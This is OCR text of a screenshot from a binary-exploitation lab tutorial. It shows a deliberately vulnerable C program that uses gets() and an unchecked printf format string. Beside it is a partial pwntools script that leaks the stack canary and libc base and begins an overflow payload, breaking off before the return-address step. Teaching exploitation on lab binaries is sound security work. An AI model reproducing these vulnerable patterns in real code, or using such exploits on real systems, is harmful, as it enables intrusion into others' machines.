 KALIPUNK | 1
OVPN: offline - IP: 10.0.2.15
ASLR : ON
06:07 PM
❯ cp /lib/x86_64-linux-gnu/libc.so.6 .
❯ ls
doli doli.c exploit.py libc.so.6 peda-session-doli.txt
❯ cat doli.c
#include <stdio.h>
void doli(){
char doli[100];
printf("Enter your doli's name: ");
gets(doli);
printf("Here is your doli's number: ");
printf(doli);
printf("\n\n[   Doli (online)  ]\n\nType your messag
e: ");
gets(doli);
}
int main(){
doli();
}
~/BINARY-EXPLOITATION/Bin-exp-Tamil/0x0F-Bypass-All-Mitigati
on
❯
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
exploit.py
2 from pwn import *
3
4 p = process('./doli')
5 context.log_level = "DEBUG"
6
7 p.sendline('%23$p %25$p')
8 leak = p.recv().decode().split()
9 libc_leak = int(leak[-5],16)
10 canary = int(leak[-6],16)
11 libc_base = libc_leak - 163402
12
13 log.success(f'Libc leak: {hex(libc_leak)}')
14 log.success(f'Canary: {hex(canary)}')
15 log.success(f'Libc base: {hex(libc_base)}')
16
17 payload = b'A'*104 # junk
18 payload += p64(canary)
19 payload += b'A'*8 #rbp
20
21
22 # till 104 - junk
23 # 104 - canary
24 # 112 - rbp
25 # 120 - ret
26
27 # 163402
28
Line 5, Column 8
Tab Size: 4
Python